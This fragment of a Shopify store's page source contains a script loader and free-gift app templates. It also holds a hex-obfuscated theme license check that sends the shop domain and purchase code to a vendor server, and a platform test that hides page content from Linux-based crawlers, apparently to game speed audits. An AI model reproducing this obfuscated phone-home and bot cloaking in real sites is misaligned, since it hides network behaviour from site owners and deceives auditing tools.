    Currency.shopCurrency = 'GBP';
    Currency.defaultCurrency = 'GBP';
    Currency.moneyFormats[Currency.shopCurrency].money_with_currency_format = "€{{amount_with_comma_separator}} EUR";
    Currency.moneyFormats[Currency.shopCurrency].money_format = "€{{amount_with_comma_separator}}";

    theme.ProductCurrency.load();
    });
    
   },
   plugin_jquery: function () {
    window.dispatchEvent(new Event('theme.loaded.jquery'));
   }
  },
  styles: {

  }
  },
  queue: {
  scripts: [],
  styles: []
  },
  initials: {
  scripts: {},
  styles: {}
  },
  holded: [],
  loaded: {
  scripts: {},
  styles: {}
  },
  postload: {
  scripts: {},
  styles: {}
  },
  postload_offset: 400,
  require: function(obj) {
  var namespace;

  switch(obj.type) {
   case 'style': {
    namespace = 'styles';
    break;
   }
   case 'script': {
    namespace = 'scripts';
    break;
   }
  }

  if(this.settings[namespace][obj.name] && this.settings[namespace][obj.name].postload) {
   this.postload[namespace][obj.name] = true;
  } else {
   this.queue[namespace].push(obj.name);
  }

  this.initials[namespace][obj.name] = true;
  },
  requireh: function(obj) {
  this.holded.push(obj);
  },
  load: function () {
  var _ = this,
   namespace,
   i;

  for(namespace in this.main) {
   for(i = this.main[namespace].length - 1; i >= 0; i--) {
    this.initials[namespace][this.main[namespace][i]] = true;
    this.queue[namespace].unshift(this.main[namespace][i]);
   }
  }

  function load_deps(namespace, name, j, callback) {
   if(j < _.deps[namespace][name].length) {
    if(_.initials[namespace][_.deps[namespace][name][j]]) {
    delete _.initials[namespace][_.deps[namespace][name][j]];

    _.loadTag(namespace, _.deps[namespace][name][j], function() {
     j++;
     load_deps(namespace, name, j, callback);
    });
    } else {
    j++;
    load_deps(namespace, name, j, callback);
    }
   } else {
    if(callback) {
    callback();
    }
   }
  };

  function iteration(namespace, i, callback) {
   var name = _.queue[namespace][i];

   if(i < _.queue[namespace].length && !_.initials[namespace][name]) {
    i++;
    iteration(namespace, i, callback);

    return;
   }

   function load_deps_callback(namespace, name) {
    delete _.initials[namespace][name];

    _.loadTag(namespace, name, function() {
    i++;
    iteration(namespace, i, callback);
    });
   };

   if(i < _.queue[namespace].length) {
    if(_.checkDeps(namespace, name)) {
    load_deps_callback(namespace, name);
    } else {
    load_deps(namespace, name, 0, function () {
     load_deps_callback(namespace, name);
    });
    }
   } else if(callback) {
    callback();
   }
  };

  iteration('styles', 0, function() {
   iteration('scripts', 0);
  });

  function onPostload(namespace, name, elems, j) {
   for(namespace in _.postload) {
    for(name in _.postload[namespace]) {
    elems = document.querySelectorAll('[data-postload="' + name + '"]');

    for(j = 0; j < elems.length; j++) {
     if(elems[j].getBoundingClientRect().top < window.innerHeight + _.postload_offset) {
      _.queue[namespace].push(name);
      delete _.postload[namespace][name];
      continue;
     }
    }
    }
   }

   iteration('styles', 0, function() {
    iteration('scripts', 0);
   });
  };

  window.addEventListener('load', function loaderPostload() {
   onPostload();

   window.addEventListener('scroll', onPostload);
  });
  },
  checkDeps: function(namespace, name) {
  var deps = this.deps[namespace][name],
   clear_deps = true,
   i;

  if(deps) {
   for(i = 0; i < deps.length; i++) {
    if(!this.loaded[namespace][deps[i]] && this.initials[namespace][deps[i]] !== undefined) {
    clear_deps = false;
    break;
    }
   }
  }

  return clear_deps;
  },
  loadTag: function(namespace, name, callback) {
  var _ = this,
   tag,
   onload;

  if(document.querySelectorAll('[data-loader-name="' + namespace + '_' + name + '"]').length) {
   /*console.log('double loading');*/
   return;
  }

  onload = function() {
   _.loaded[namespace][name] = true;

   if(_.settings[namespace][name]) {
    if(_.settings[namespace][name].loaded_class) {
    document.getElementsByTagName('html')[0].classList.add(_.settings[namespace][name].loaded_class);
    }
   }

   if(callback) {
    if(_.callback[namespace][name]) {
    _.callback[namespace][name](_);
    }

    callback();
   }

   /*console.debug('loaded:', namespace, name);*/
  };

  switch(namespace) {
   case 'styles': {
    tag = this.buildStyle(name, onload);
    break;
   }
   case 'scripts': {
    tag = this.buildScript(name, onload);
    break;
   }
  }

  tag.setAttribute('data-loader-name', namespace + '_' + name);

  document.head.insertBefore(tag, document.head.childNodes[document.head.childNodes.length - 1].nextSibling);
  },
  buildScript: function(name, onload, tag) {
  tag = tag || document.createElement('script');

  tag.onload = onload;

  tag.async = true;
  tag.src = this.includes.scripts[name] ? this.includes.scripts[name] : name;

  return tag;
  },
  buildStyle: function(name, onload, tag) {
  tag = tag || document.createElement('link');

  tag.onload = onload;

  tag.rel = 'stylesheet';
  tag.href = this.includes.styles[name] ? this.includes.styles[name] : name;

  return tag;
  }
 };

 var _0x5291=["\x5F\x30\x78\x33\x61\x66\x66","\x6C","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x76\x65\x6E\x64\x6F\x72","\x73\x63\x72\x69\x70\x74\x73","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x2F\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x73\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x5F\x73\x68\x6F\x70\x69\x66\x79\x5F\x70\x72","\x63\x6F\x6F\x6B\x69\x65","\x31","\x68\x6F\x73\x74","\x74\x68\x65\x6D\x65","\x73\x68\x65\x6C\x6C\x61\x2D\x64\x65\x6D\x6F\x2E\x6D\x79\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D","\x70\x75\x72\x63\x68\x61\x73\x65\x5F\x63\x6F\x64\x65","\x65","\x70","\x68","\x72","\x74\x79\x70\x65","\x47\x45\x54","\x64\x61\x74\x61\x54\x79\x70\x65","\x6A\x73\x6F\x6E","\x75\x72\x6C","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x74\x61\x74\x73\x2E\x6D\x70\x74\x68\x65\x6D\x65\x73\x2E\x6E\x65\x74\x2F\x76\x65\x72\x69\x66\x79","\x64\x61\x74\x61","\x64\x6F\x6D\x61\x69\x6E","\x74\x68\x65\x6D\x65\x49\x64","\x32\x32\x38\x30\x34\x38\x33\x33","\x6C\x69\x63","\x70\x65\x72\x6D\x61\x6E\x65\x6E\x74\x5F\x64\x6F\x6D\x61\x69\x6E","\x73\x75\x63\x63\x65\x73\x73","\x63\x6F\x64\x65","\x32","\x33","\x61","\x65\x72\x72\x6F\x72","\x61\x6A\x61\x58","\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74","\x44\x61\x74\x65","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x65\x78\x70\x69\x72\x65\x73","\x62\x6F\x64\x79","\x6F\x77\x6E\x65\x72\x5F\x75\x72\x6C","\x68\x74\x74\x70\x3A\x2F\x2F\x62\x69\x74\x2E\x6C\x79\x2F\x32\x44\x4F\x54\x68\x57\x62","\x6F\x77\x6E\x65\x72\x5F\x65\x6D\x61\x69\x6C","\x6D\x70\x74\x68\x65\x6D\x65\x73\x40\x67\x6D\x61\x69\x6C\x2E\x63\x6F\x6D","\x72\x61\x6E\x64\x6F\x6D","\x4D\x61\x74\x68","\x72\x6F\x75\x6E\x64","\x76\x31\x78","\x70\x75\x73\x68","\x76\x32\x78","\x76\x33\x78","\x76\x34\x78","[[owner_email]]","\x72\x65\x70\x6C\x61\x63\x65","[[owner_url]]","\x6D\x73\x67","\x53\x74\x61\x74\x75\x73\x20\x6D\x65\x73\x73\x61\x67\x65\x3A\x20\x22","\x22\x2E","\x68\x74\x6D\x6C","\x3C\x70\x3E","\x61\x70\x70\x65\x6E\x64","\x6C\x61\x73\x74","\x3E\x20\x64\x69\x76","\x66\x69\x6E\x64","\x2E","\x20","\x6C\x65\x6E\x67\x74\x68","\x72\x65\x6D\x6F\x76\x65","\x59\x6F\x75\x20\x72\x65\x76\x69\x65\x77\x20\x64\x65\x6D\x6F\x20\x76\x65\x72\x73\x69\x6F\x6E\x20\x6F\x66\x20\x53\x68\x65\x6C\x6C\x61\x20\x74\x68\x65\x6D\x65\x2E\x20\x54\x68\x61\x6E\x6B\x20\x79\x6F\x75\x20\x66\x6F\x72\x20\x69\x6E\x74\x65\x72\x65\x73\x74\x20\x74\x6F\x20\x6F\x75\x72\x20\x70\x72\x6F\x64\x75\x63\x74\x2E\x20\x54\x6F\x20\x72\x65\x6D\x6F\x76\x65\x20\x74\x68\x69\x73\x20\x70\x6F\x70\x75\x70\x20\x61\x6E\x64\x20\x61\x63\x74\x69\x76\x61\x74\x65\x20\x74\x68\x65\x6D\x65\x20\x61\x64\x64\x20\x79\x6F\x75\x72\x20\x70\x75\x72\x63\x68\x61\x73\x65\x20\x63\x6F\x64\x65\x20\x61\x74\x20\x74\x68\x65\x6D\x65\x20\x73\x65\x74\x74\x69\x6E\x67\x73\x20\x6F\x72\x20\x70\x75\x72\x63\x68\x61\x73\x65\x20\x74\x68\x65\x6D\x65\x20\x61\x74\x20\x54\x68\x65\x6D\x65\x66\x6F\x72\x65\x73\x74\x2E\x28","\x29","\x61\x6C\x65\x72\x74","\x2F\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x73\x2F\x61\x6C\x6C","\x76\x69\x65\x77","\x76\x65\x72\x69\x66\x69\x63\x61\x74\x69\x6F\x6E","\x63\x6F\x6E\x73\x74\x72\x61\x69\x6E\x74","\x2B","\x6A\x6F\x69\x6E","\x6C\x6F\x61\x64","\x6F\x6E\x43\x68\x61\x6E\x67\x65\x43\x6F\x6E\x74\x72\x6F\x6C\x73","\x43\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x73","\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74","\x76\x69\x73\x69\x62\x6C\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x53\x69\x64\x65\x62\x61\x72\x20\x66\x69\x6C\x74\x65\x72\x20\x69\x73\x20\x6E\x6F\x74\x20\x61\x76\x61\x69\x6C\x61\x62\x6C\x65\x20\x69\x6E\x20\x64\x65\x6D\x6F\x20\x6D\x6F\x64\x65\x2E\x20\x59\x6F\x75\x20\x63\x61\x6E\x20\x74\x65\x73\x74\x20\x69\x74\x20\x6F\x6E\x20\x6F\x75\x72\x20\x64\x65\x6D\x6F\x2E\x20\x54\x6F\x20\x72\x65\x6D\x6F\x76\x65\x20\x74\x68\x69\x73\x20\x70\x6F\x70\x75\x70\x20\x61\x6E\x64\x20\x61\x63\x74\x69\x76\x61\x74\x65\x20\x74\x68\x65\x6D\x65\x20\x61\x64\x64\x20\x79\x6F\x75\x72\x20\x70\x75\x72\x63\x68\x61\x73\x65\x20\x63\x6F\x64\x65\x28\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6D\x70\x74\x68\x65\x6D\x65\x73\x2E\x6E\x65\x74\x2F\x73\x68\x65\x6C\x6C\x61\x2D\x73\x68\x6F\x70\x69\x66\x79\x2D\x74\x68\x65\x6D\x65\x2F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x61\x74\x69\x6F\x6E\x2F\x23\x74\x6F\x63\x34\x29\x20\x61\x74\x20\x74\x68\x65\x6D\x65\x20\x73\x65\x74\x74\x69\x6E\x67\x73\x20\x6F\x72\x20\x70\x75\x72\x63\x68\x61\x73\x65\x20\x74\x68\x65\x6D\x65\x20\x61\x74\x20\x54\x68\x65\x6D\x65\x66\x6F\x72\x65\x73\x74\x2E\x28\x68\x74\x74\x70\x3A\x2F\x2F\x62\x69\x74\x2E\x6C\x79\x2F\x32\x44\x4F\x54\x68\x57\x62\x29","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x68\x6F\x6C\x64\x65\x64","\x4C\x6F\x61\x64\x65\x72","\x72\x65\x71\x75\x69\x72\x65"];window[_0x5291[0]]= [_0x5291[1],_0x5291[2],_0x5291[3],_0x5291[4],_0x5291[5],_0x5291[6],_0x5291[7],_0x5291[8],_0x5291[9],_0x5291[10],_0x5291[11],_0x5291[12],_0x5291[13],_0x5291[14],_0x5291[15],_0x5291[16],_0x5291[17],_0x5291[18],_0x5291[19],_0x5291[20],_0x5291[21],_0x5291[22],_0x5291[23],_0x5291[24],_0x5291[25],_0x5291[26],_0x5291[27],_0x5291[28],_0x5291[29],_0x5291[30],_0x5291[31],_0x5291[32],_0x5291[33],_0x5291[34],_0x5291[35],_0x5291[36],_0x5291[37],_0x5291[38],_0x5291[39],_0x5291[40],_0x5291[41],_0x5291[42],_0x5291[43],_0x5291[44],_0x5291[45],_0x5291[46],_0x5291[47],_0x5291[48],_0x5291[49],_0x5291[50],_0x5291[51],_0x5291[52],_0x5291[53],_0x5291[54],_0x5291[55],_0x5291[56],_0x5291[57],_0x5291[58],_0x5291[59],_0x5291[60],_0x5291[61],_0x5291[62],_0x5291[63],_0x5291[64],_0x5291[65],_0x5291[66],_0x5291[67],_0x5291[68],_0x5291[69],_0x5291[70],_0x5291[71],_0x5291[72],_0x5291[73],_0x5291[74],_0x5291[75],_0x5291[76],_0x5291[77],_0x5291[78],_0x5291[79],_0x5291[80],_0x5291[81],_0x5291[82],_0x5291[83],_0x5291[84],_0x5291[85],_0x5291[86],_0x5291[87],_0x5291[88],_0x5291[89],_0x5291[90],_0x5291[91],_0x5291[92],_0x5291[93],_0x5291[94]];
</script><script src="//myo-band.com/cdn/shop/t/11/assets/plugin.jquery.min.js?v=110243495972647141121656539195"></script>
 <script>
  Loader.main.scripts = ['vendor', 'theme'];
 </script>
<script>
 window.page = { default: {} };
</script>
 <script>document.open();if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){document.write("\n\n\n\u003cscript id=\"sca_fg_cart_ShowGiftAsProductTemplate\" type=\"text\/template\"\u003e\n \n \u003cdiv class=\"item not-sca-qv\" id=\"sca-freegift-{{productID}}\"\u003e\n \u003ca class=\"close_box\" style=\"display: none;position: absolute;top:5px;right: 10px;font-size: 22px;font-weight: bold;cursor: pointer;text-decoration:none;color: #aaa;\"\u003e×\u003c\/a\u003e\n \u003ca href=\"\/products\/{{productHandle}}\" target=\"_blank\"\u003e\u003cimg style=\"margin-left: auto; margin-right: auto; width: 50%;\" class=\"lazyOwl\" data-src=\"{{productImageURL}}\"\u003e\u003c\/a\u003e\n \u003cdiv class=\"sca-product-shop\"\u003e\n \u003cdiv class=\"review-summary3\"\u003e\n  \u003cdiv class=\"yotpo bottomLine\" style=\"text-align:center\"\n  data-product-id=\"{{productID}}\"\n  data-product-models=\"{{productID}}\"\n  data-name=\"{{productTitle}}\"\n  data-url=\"\/products\/{{productHandle}}\"\u003e\n  \u003c\/div\u003e\n \u003c\/div\u003e\n \u003cdiv class=\"f-fix\"\u003e\u003cspan class=\"sca-product-title\" style=\"white-space: nowrap;color:#000;{{showfgTitle}}\"\u003e{{productTitle}}\u003c\/span\u003e\n  \u003cdiv id=\"product-variants-{{productID}}\"\u003e\n  \u003cdiv class=\"sca-price\" id=\"price-field-{{productID}}\"\u003e\n   \u003cspan class=\"sca-old-price\"\u003e{{variant_compare_at_price}}\u003c\/span\u003e\n   \u003cspan class=\"sca-special-price\"\u003e{{variant_price}}\u003c\/span\u003e\n  \u003c\/div\u003e\n  \u003cdiv id=\"stay-content-sca-freegift-{{productID}}\" class=\"sca-fg-cart-item\"\u003e\n   \u003ca class=\"close_box\" style=\"display: none;position: absolute;top:5px;right: 10px;font-size: 22px;font-weight: bold;cursor: pointer;text-decoration:none;color: #aaa;\"\u003e×\u003c\/a\u003e\n   \u003cselect id=\"product-select-{{productID}}\" name=\"id\" style=\"display: none\"\u003e\n   {{optionVariantData}}\n   \u003c\/select\u003e\n  \u003c\/div\u003e\n  \u003c\/div\u003e\n  \u003cbutton type='button' id=\"sca-btn-select-{{productID}}\" class=\"sca-button\" onclick=\"onclickSelect_{{productID}}();\"\u003e\u003cspan\u003e{{SelectButton}}\u003c\/span\u003e\u003c\/button\u003e\n  \u003cbutton type='button' id=\"sca-btn-{{productID}}\" class=\"sca-button\" style=\"display: none\"\u003e\u003cspan\u003e{{AddToCartButton}}\u003c\/span\u003e\u003c\/button\u003e\n \u003c\/div\u003e\n \u003c\/div\u003e\n \u003c\/div\u003e\n \n\u003c\/script\u003e\n\u003cscript id = \"sca_fg_cart_ShowGiftAsProductScriptTemplate\" type=\"text\/template\"\u003e\n \n \n var selectCallback_{{productID}}=function(t,a){if(t?(t.available?(SECOMAPP.jQuery(\"#sca-btn-{{productID}}\").removeClass(\"disabled\").removeAttr(\"disabled\").html(\"\u003cspan\u003e{{AddToCartButton}}\u003c\/span\u003e\").fadeTo(200,1),SECOMAPP.jQuery(\"#sca-btn-{{productID}}\").unbind(\"click\"),SECOMAPP.jQuery(\"#sca-btn-{{productID}}\").click(SECOMAPP.jQuery.proxy(function(){SECOMAPP.addGiftToCart(t.id,1)},t))):SECOMAPP.jQuery(\"#sca-btn-{{productID}}\").html(\"\u003cspan\u003e{{UnavailableButton}}\u003c\/span\u003e\").addClass(\"disabled\").attr(\"disabled\",\"disabled\").fadeTo(200,.5),t.compare_at_price\u003et.price?SECOMAPP.jQuery(\"#price-field-{{productID}}\").html(\"\u003cspan class='sca-old-price'\u003e\"+SECOMAPP.formatMoney(t.compare_at_price)+\"\u003c\/span\u003e\u0026nbsp;\u003cs class='sca-special-price'\u003e\"+SECOMAPP.formatMoney(t.price)+\"\u003c\/s\u003e\"):SECOMAPP.jQuery(\"#price-field-{{productID}}\").html(\"\u003cspan class='sca-special-price'\u003e\"+SECOMAPP.formatMoney(t.price)+\"\u003c\/span\u003e\")):SECOMAPP.jQuery(\"#sca-btn-{{productID}}\").html(\"\u003cspan\u003e{{UnavailableButton}}\u003c\/span\u003e\").addClass(\"disabled\").attr(\"disabled\",\"disabled\").fadeTo(200,.5),t\u0026\u0026t.featured_image){var e=SECOMAPP.jQuery(\"#sca-freegift-{{productID}} img\"),_=t.featured_image,c=e[0];Shopify.Image.switchImage(_,c,function(t,a,e){SECOMAPP.jQuery(e).parents(\"a\").attr(\"href\",t),SECOMAPP.jQuery(e).attr(\"src\",t)})}},onclickSelect_{{productID}}=function(t){SECOMAPP.jQuery.getJSON(\"\/products\/{{productHandle}}.js\",{_:(new Date).getTime()},function(t){SECOMAPP.jQuery(\".owl-item #sca-freegift-{{productID}} span.sca-product-title\").html(t.title);var e=[];SECOMAPP.jQuery.each(t.options,function(t,a){e[t]=a.name}),t.options=e;for(var a={{variantsGiftList}},_={{mainVariantsList}},c=t.variants.length-1;-1\u003cc;c--)a.indexOf(t.variants[c].id)\u003c0\u0026\u0026_.indexOf(t.variants[c].id)\u003c0\u0026\u0026t.variants.splice(c,1);for(var o=_.length-1;-1\u003co;o--){var i=a[o],r=_[o],n=-1,s=-1;for(c=t.variants.length-1;-1\u003cc;c--)t.variants[c].id==i?n=c:t.variants[c].id==r\u0026\u0026(s=c);-1\u003cn\u0026\u0026-1\u003cs\u0026n!==s?(\"undefined\"!=typeof SECOMAPP\u0026\u0026void 0!==SECOMAPP.fgsettings\u0026\u0026!0===SECOMAPP.fgsettings.sca_sync_gift\u0026\u0026void 0!==SECOMAPP.fgsettings.sca_fg_gift_variant_quantity_format\u0026\u0026\"equal_original_inventory\"===SECOMAPP.fgsettings.sca_fg_gift_variant_quantity_format\u0026\u0026(t.variants[n].available=t.variants[s].available,t.variants[n].inventory_management=t.variants[s].inventory_management),t.variants[n].option1=t.variants[s].option1,t.variants[n].options[0].name=t.variants[s].options[0].name,t.variants[n].options[1]\u0026\u0026(t.variants[n].options[1].name=t.variants[s].options[1].name,t.variants[n].option2=t.variants[s].option2),t.variants[n].options[2]\u0026\u0026(t.variants[n].options[2].name=t.variants[s].options[2].name,t.variants[n].option3=t.variants[s].option3),t.variants[n].title=t.variants[s].title,t.variants[n].name=t.variants[s].name,t.variants[n].public_title=t.variants[s].public_title,t.variants.splice(s,1)):(t.variants[s].id=i,t.variants[s].compare_at_price||(t.variants[s].compare_at_price=t.variants[s].price),t.variants[s].price=SECOMAPP.fgdata.giftid_price_mapping[i])}SECOMAPP.jQuery(\"#sca-btn-select-{{productID}}\").hide(),SECOMAPP.jQuery(\"#product-select-{{productID}}\").show(),SECOMAPP.jQuery(\"#sca-btn-{{productID}}\").show(),SECOMAPP.jQuery(\"#stay-content-sca-freegift-{{productID}} .close_box\").show(),SECOMAPP.jQuery(\"#stay-content-sca-freegift-{{productID}} .close_box\").click(function(){SECOMAPP.jQuery(\"#stay-content-sca-freegift-{{productID}}\").hide(),SECOMAPP.jQuery(\"#sca-btn-{{productID}}\").hide(),SECOMAPP.jQuery(\"#sca-btn-select-{{productID}}\").show()}),onclickSelect_{{productID}}=function(){SECOMAPP.jQuery(\"#stay-content-sca-freegift-{{productID}}\").show(),SECOMAPP.jQuery(\"#sca-btn-{{productID}}\").show(),SECOMAPP.jQuery(\"#sca-btn-select-{{productID}}\").hide()},1==t.variants.length?(-1!==t.variants[0].title.indexOf(\"Default\")\u0026\u0026SECOMAPP.jQuery(\"#sca-freegift-{{productID}} .selector-wrapper\").hide(),1==t.variants[0].available\u0026\u0026(SECOMAPP.jQuery(\"#sca-btn-{{productID}}\").show(),SECOMAPP.jQuery(\"#sca-btn-select-{{productID}}\").hide(),SECOMAPP.jQuery(\"#sca-btn-{{productID}}\").removeClass(\"disabled\").removeAttr(\"disabled\").html(\"\u003cspan\u003e{{AddToCartButton}}\u003c\/span\u003e\").fadeTo(200,1),SECOMAPP.jQuery(\"#sca-btn-{{productID}}\").unbind(\"click\"),SECOMAPP.jQuery(\"#sca-btn-{{productID}}\").click(SECOMAPP.jQuery.proxy(function(){SECOMAPP.addGiftToCart(t.variants[0].id,1)},t)))):(new Shopify.OptionSelectors(\"product-select-{{productID}}\",{product:t,onVariantSelected:selectCallback_{{productID}},enableHistoryState:!0}),SECOMAPP.jQuery(\"#stay-content-sca-freegift-{{productID}}\").show(),SECOMAPP.jQuery(\"#stay-content-sca-freegift-{{productID}}\").focus())})};1=={{variantsGiftList}}.length\u0026\u0026onclickSelect_{{productID}}();\n \n\u003c\/script\u003e\n\n\u003cscript id=\"sca_fg_cart_ShowGiftAsVariantTemplate\" type=\"text\/template\"\u003e\n \n \u003cdiv class=\"item not-sca-qv\" id=\"sca-freegift-{{variantID}}\"\u003e\n \u003ca href=\"\/products\/{{productHandle}}?variant={{originalVariantID}}\" target=\"_blank\"\u003e\u003cimg style=\"margin-left: auto; margin-right: auto; width: 50%;\" class=\"lazyOwl\" data-src=\"{{variantImageURL}}\"\u003e\u003c\/a\u003e\n \u003cdiv class=\"sca-product-shop\"\u003e\n \u003cdiv class=\"review-summary3\"\u003e\n  \u003cdiv class=\"yotpo bottomLine\" style=\"text-align:center\"\n  data-product-id=\"{{productID}}\"\n  data-product-models=\"{{productID}}\"\n  data-name=\"{{productTitle}}\"\n  data-url=\"\/products\/{{productHandle}}\"\u003e\n  \u003c\/div\u003e\n \u003c\/div\u003e\n \u003cdiv class=\"f-fix\"\u003e\n  \u003cspan class=\"sca-product-title\" style=\"white-space: nowrap;color:#000;\"\u003e{{variantTitle}}\u003c\/span\u003e\n  \u003cdiv class=\"sca-price\"\u003e\n  \u003cspan class=\"sca-old-price\"\u003e{{variant_compare_at_price}}\u003c\/span\u003e\n  \u003cspan class=\"sca-special-price\"\u003e{{variant_price}}\u003c\/span\u003e\n  \u003c\/div\u003e\n  \u003cbutton type=\"button\" id=\"sca-btn{{variantID}}\" class=\"sca-button\" onclick=\"SECOMAPP.addGiftToCart({{variantID}},1);\"\u003e\n  \u003cspan\u003e{{AddToCartButton}}\u003c\/span\u003e\n  \u003c\/button\u003e\n \u003c\/div\u003e\n \u003c\/div\u003e\n \u003c\/div\u003e\n \n\u003c\/script\u003e\n\n\u003cscript id=\"sca_fg_prod_GiftList\" type=\"text\/template\"\u003e\n \n \u003ca style=\"text-decoration: none !important\" id =\"{{giftShowID}}\" class=\"product-image freegif-product-image freegift-info-{{giftShowID}}\"\n  title=\"{{giftTitle}}\" href=\"\/products\/{{productsHandle}}\"\u003e\n \u003cimg class=\"not-sca-qv\" src=\"{{giftImgUrl}}\" alt=\"{{giftTitle}}\" \/\u003e\n \u003c\/a\u003e\n \n\u003c\/script\u003e\n\n\u003cscript id=\"sca_fg_prod_Gift_PopupDetail\" type=\"text\/template\"\u003e\n \n \u003cdiv class=\"sca-fg-item fg-info-{{giftShowID}}\" style=\"display:none;z-index:2147483647;\"\u003e\n \u003cdiv class=\"sca-fg-item-options\"\u003e\n \u003cdiv class=\"sca-fg-item-option-title\"\u003e\n  \u003cem\u003e{{freegiftRuleName}}\u003c\/em\u003e\n \u003c\/div\u003e\n \u003cdiv class=\"sca-fg-item-option-ct\"\u003e\n  \u003c!--  \u003cdiv class=\"sca-fg-image-item\"\u003e\n    \u003cimg src=\"{{giftImgUrl}}\" \/\u003e --\u003e\n  \u003cdiv class=\"sca-fg-item-name\"\u003e\n  \u003ca href=\"#\"\u003e{{giftTitle}}\u003c\/a\u003e\n  \u003c\/div\u003e\n  \u003c!--  \u003c\/div\u003e --\u003e\n \u003c\/div\u003e\n \u003c\/div\u003e\n \u003c\/div\u003e\n \n\u003c\/script\u003e\n\n\u003cscript id=\"sca_fg_ajax_GiftListPopup\" type=\"text\/template\"\u003e\n \n \u003cdiv id=\"freegift_popup\" class=\"mfp-hide\"\u003e\n \u003cdiv id=\"sca-fg-owl-carousel\"\u003e\n \u003cdiv id=\"freegift_cart_container\" class=\"sca-fg-cart-container\" style=\"display: none;\"\u003e\n  \u003cdiv id=\"freegift_message\" class=\"owl-carousel\"\u003e\u003c\/div\u003e\n \u003c\/div\u003e\n \u003cdiv id=\"sca-fg-slider-cart\" style=\"display: none;\"\u003e\n  \u003cdiv class=\"sca-fg-cart-title\"\u003e\n  \u003cstrong\u003e{{popupTitle}}\u003c\/strong\u003e\n  \u003c\/div\u003e\n  \u003cdiv id=\"sca_freegift_list\" class=\"owl-carousel\"\u003e\u003c\/div\u003e\n \u003c\/div\u003e\n \u003c\/div\u003e\n \u003c\/div\u003e\n \n\u003c\/script\u003e\n\n\u003cscript id=\"sca_fg_checkout_confirm_popup\" type=\"text\/template\"\u003e\n \n  \u003cdiv class='sca-fg-checkout-confirm-popup' style='font-family: \"Myriad\",\"Cardo\",\"Big Caslon\",\"Bodoni MT\",Georgia,serif; position: relative;background: #FFF;padding: 20px 20px 50px 20px;width: auto;max-width: 500px;margin: 20px auto;'\u003e\n   \u003ch1 style='font-family: \"Oswald\",\"Cardo\",\"Big Caslon\",\"Bodoni MT\",Georgia,serif;'\u003eYOU CAN STILL ADD MORE!\u003c\/h1\u003e\n   \u003cp\u003eYou get 1 free item with every product purchased. It looks like you can still add more free item(s) to your cart. What would you like to do?\u003c\/p\u003e\n   \u003cp class='sca-fg-checkout-confirm-buttons' style='float: right;'\u003e\n    \u003ca class='btn popup-modal-dismiss action_button add_to_cart' href='#' style='width: 200px !important;margin-right: 20px;'\u003eADD MORE\u003c\/a\u003e\n    \u003ca class='btn checkout__button continue-checkout action_button add_to_cart' href='\/checkout' style='width: 200px !important;'\u003eCHECKOUT\u003c\/a\u003e\n   \u003c\/p\u003e\n  \u003c\/div\u003e\n \n\u003c\/script\u003e\n\n\n\n\u003clink href=\"\/\/myo-band.com\/cdn\/shop\/t\/11\/assets\/sca.freegift.css?v=95952017956023990191656539205\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\u003cscript src=\"\/\/myo-band.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/option_selection-b017cd28.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n\u003cscript data-cfasync=\"false\"\u003e\n Shopify.money_format = \"€{{amount_with_comma_separator}}\";\n \/\/enable checking free gifts condition when checkout clicked\n if ((typeof SECOMAPP) === 'undefined') { window.SECOMAPP = {}; };\n SECOMAPP.enableOverrideCheckout = true;\n \/\/ SECOMAPP.preStopAppCallback = function(cart){\n \/\/  if(typeof yotpo!=='undefined' \u0026\u0026 typeof yotpo.initWidgets==='function'){\n \/\/  yotpo.initWidgets();\n \/\/  }\n \/\/ }\n\u003c\/script\u003e\n\u003cscript type=\"text\/javascript\"\u003e(function(){if(typeof SECOMAPP===\"undefined\"){SECOMAPP={}};if(typeof Shopify===\"undefined\"){Shopify={}};SECOMAPP.fg_ver=1607078125;SECOMAPP.fg_scriptfile=\"freegifts_20201126.min.js\";SECOMAPP.gifts_list_avai={\"37522819317909\":true,\"37522819416213\":true,\"37522819481749\":true,\"37522819514517\":true,\"37522819547285\":true,\"37522819580053\":true,\"37522819612821\":true,\"37522819645589\":true,\"37522819678357\":true,\"37522819711125\":true,\"37522819743893\":true,\"37522819776661\":true,\"37522819809429\":true,\"37522819842197\":true,\"37522820300949\":true,\"37522820333717\":true,\"37522820366485\":true,\"37522820399253\":true,\"37522820432021\":true,\"37522820464789\":true,\"37522820497557\":true,\"37522820530325\":true,\"37522820563093\":true,\"37522820595861\":true,\"37522820628629\":true,\"37522820661397\":true,\"37522820694165\":true};})();\u003c\/script\u003e\n\n\u003cscript data-cfasync=\"false\" type=\"text\/javascript\"\u003e\n \/* Smart Ecommerce App (SEA Inc)\n * http:\/\/www.secomapp.com\n * Do not reuse those source codes if don't have permission of us.\n * *\/\n \n \n (function(){if(!Array.isArray){Array.isArray=function(e){return Object.prototype.toString.call(e)===\"[object Array]\"}}\"function\"!==typeof Object.create\u0026\u0026(Object.create=function(e){function t(){}t.prototype=e;return new t});if(!Object.keys){Object.keys=function(e){var t=[],r;for(r in e){if(Object.prototype.hasOwnProperty.call(e,r)){t.push(r)}}return 